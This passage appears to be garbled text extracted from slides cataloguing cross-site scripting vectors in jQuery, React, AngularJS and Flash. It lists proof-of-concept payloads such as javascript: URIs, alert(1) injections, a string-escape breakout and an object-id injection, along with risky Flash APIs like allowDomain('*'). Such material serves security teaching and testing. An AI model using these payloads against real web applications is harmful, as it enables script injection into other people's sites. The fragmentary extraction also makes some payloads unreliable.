 .get
$.get('data:/javascr\ript,alert(1)')
(firefox)
$(
jQuery(
React.js
Trigger
React.createElement
<b class="ng-include:://evil"">
AngularJS
<iframe ng-src=javascript:..>
Trigger
angular.element
loaderInfo.parameters
Ignore invalid URL encode:
%Ajava%B&script:alert(1)
SharedObject
getLocal
Input
LocalConnection
allowDomain("*")
HTML id attribute (IE)
<object id='pk"),alert(1),["ov'
data=//target.swf ..
Security.allowDomain("*")
XSS (长短短, @jackmasa)
arg 1： alert(1)
\"))}catch(e){alert(1)}//
1. ?q=%ED%A0%80\"))}catch(e)
{alert(1)}//
Flash
ExternalInterface.call
arg 2
split bug
2. var
q:String=loaderInfo.parameters
q"].split("\\").join("\\\\");
3.
ExternalInterface.call("console.
g",q);
Trigger
htmlText
<img src=evil.swf>
<a href=javascript:...>me</a>
navigateToURL